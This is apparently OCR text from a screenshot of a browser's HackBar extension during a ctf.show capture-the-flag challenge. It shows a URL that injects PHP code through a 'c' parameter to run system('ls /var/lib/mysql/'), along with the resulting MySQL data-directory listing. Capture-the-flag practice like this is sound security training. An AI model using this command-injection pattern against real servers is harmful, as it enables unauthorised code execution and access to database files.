 知 蓝桥杯python组怎... 主页 coursera-面向对象... Udemy-框架项目... coursera-算法 coursera算法对应... Hacker News Web开发框架自学... 寒假网站博客项目 django Vue.js 菜鸟教程-重过一遍...
01449e38beed.err 01449e38beed.pid 89f706ec35f9.err 89f706ec35f9.pid aria_log.00000001
aria_log_control ctftraining ib_buffer_pool ib_logfile0 ib_logfile1 ibdata1 ibtmp1 multi-master.info mysql
performance_schema tc.log test
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 Lighthouse 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://af364db3-5b60-4059-bacd-723ecdf8db29.challenge.ctf.show/?c=system("ls /var/lib/mysql/");
Enable POST
ADD HEADER